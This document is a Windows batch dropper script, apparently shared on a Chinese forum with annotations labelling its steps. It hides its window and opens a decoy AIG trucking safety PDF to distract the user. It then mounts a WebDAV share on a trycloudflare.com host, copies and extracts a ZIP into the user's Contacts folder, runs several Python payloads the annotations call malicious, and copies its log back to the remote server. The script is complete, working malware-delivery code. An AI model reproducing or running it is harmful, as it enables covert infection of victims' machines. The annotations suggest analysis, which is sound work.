 cl.bat
@echo off
:: Relaunch in hidden mode if not already hidden
if "%1" neq "hidden" (
    powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"%~f0\" hidden' -WindowStyle Hidden"
    exit
)
:: Ensure script runs in the correct directory
打开无害pdf文档 (迷惑用户)
setlocal enabledelayedexpansion
:: Open the PDF file in the default browser
set "pdfUrl=https://www.aig.com/content/dam/aig/america-canada/us/documents/business/risk-engineering/driver-vehicle-safety/safety-manual-trucking-operations-aig.pdf"
start "" "%pdfUrl%"
:: Define WebDAV UNC path and local drive letter
set "WEBDAV=\\digital-childrens-junior-cure.trycloudflare.com@SSL\DavWWWRoot"
set "DRIVE=Z:"
:: Define paths
set "DEST_FOLDER=%USERPROFILE%\Contacts"
set "ZIP_FILE=%DEST_FOLDER%\jaka.zip"
set "EXTRACTED_FOLDER=%DEST_FOLDER%"
挂载远程文件服务器
set "LOG_FILE=%DEST_FOLDER%\error_log.txt"
:: Clear old log file
echo [LOG] Script started at %DATE% %TIME% > "%LOG_FILE%"
:: Attempt to map WebDAV
echo [INFO] Attempting to connect to WebDAV... >> "%LOG_FILE%"
net use %DRIVE% "%WEBDAV%" /user:your-username your-password /persistent:no >> "%LOG_FILE%" 2>&1
:: Check if mapping was successful
if %errorlevel% neq 0 (
    echo [ERROR] Failed to connect to WebDAV. Error code: %errorlevel% >> "%LOG_FILE%"
    goto error
)
:: Verify drive is accessible
dir %DRIVE% >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] WebDAV drive not accessible. >> "%LOG_FILE%"
    goto error
)
:: Copy the ZIP file
copy "%DRIVE%\jaka.zip" "%ZIP_FILE%" >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] Failed to copy ZIP file. >> "%LOG_FILE%"
    goto error
)
把远程地址中的"jaka.zip"复制到
本地工作目录
:: Ensure the extraction folder exists
if not exist "%DEST_FOLDER%" mkdir "%DEST_FOLDER%"
:: Extract the ZIP file
powershell -Command "Expand-Archive -Path '%ZIP_FILE%' -DestinationPath '%DEST_FOLDER%' -Force" >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] Extraction failed! >> "%LOG_FILE%"
    goto error
)
解压缩
:: Verify if extracted folder exists
if not exist "%EXTRACTED_FOLDER%" (
    echo [ERROR] Extraction may have failed. Directory %EXTRACTED_FOLDER% not found. >> "%LOG_FILE%"
    goto error
)
:: Navigate to the extracted folder
cd /d "%EXTRACTED_FOLDER%"
if %errorlevel% neq 0 (
    echo [ERROR] Failed to navigate to extracted folder: %EXTRACTED_FOLDER% >> "%LOG_FILE%"
    goto error
)
启动恶意py
:: Execute Python scripts
set errorOccurred=0
for %%F in (yea.py 2.py 3.py 4.py) do (
遍历目录中的"yea.py" "2.py" "3.py" "4.py"
如果存在，则通过python启动
    if exist "%%F" (
        python "%%F" >> "%LOG_FILE%" 2>&1
        if !errorlevel! neq 0 (
            echo [ERROR] Execution failed for python %%F. >> "%LOG_FILE%"
            set errorOccurred=1
        )
    ) else (
        echo [WARNING] File %%F not found. Skipping... >> "%LOG_FILE%"
    )
)
if %errorOccurred% neq 0 goto error
:: If successful, download a.txt
copy "%DRIVE%\a.txt" "%DEST_FOLDER%\a.txt" >> "%LOG_FILE%" 2>&1
goto cleanup
:error
:: If error occurs, download b.txt
copy "%DRIVE%\b.txt" "%DEST_FOLDER%\b.txt" >> "%LOG_FILE%" 2>&1
copy "%LOG_FILE%" "%DRIVE%\error_log.txt" >> "%LOG_FILE%" 2>&1
:cleanup
:: Cleanup: Unmount WebDAV
net use %DRIVE% /delete /yes
清理/删除，取消远程文件服务器挂载
echo [INFO] Script completed at %DATE% %TIME%. >> "%LOG_FILE%"
吾爱破解论坛
www.52pojie.cn